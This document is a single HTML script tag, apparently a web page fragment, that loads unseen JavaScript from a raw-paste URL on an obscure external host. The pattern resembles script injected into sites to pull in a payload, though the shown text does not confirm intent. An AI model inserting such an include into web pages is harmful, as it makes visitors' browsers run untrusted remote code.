 <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/0USIUKGQOZZ1I"></script>